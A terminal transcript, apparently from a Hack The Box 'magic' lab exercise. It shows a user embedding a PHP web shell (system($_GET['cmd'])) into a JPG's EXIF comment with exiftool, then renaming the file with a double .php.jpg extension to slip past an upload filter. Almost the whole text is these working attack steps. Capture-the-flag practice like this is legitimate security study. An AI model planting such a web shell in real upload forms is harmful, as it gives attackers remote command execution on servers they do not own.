 ┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $cp /home/usman/Downloads/
cacert.der output-onlinejpgtools.jpg umkhan23.ovpn
┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $cp /home/usman/Downloads/output-onlinejpgtools.jpg .
┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $mv output-onlinejpgtools.jpg magicshell.jpg
┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' magicshell.jpg
1 image files updated
┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $mv magicshell.jpg magicshell.php.jpg
┌─[usman@Usman-VML]─[~/HTB/magic]
└──╼ $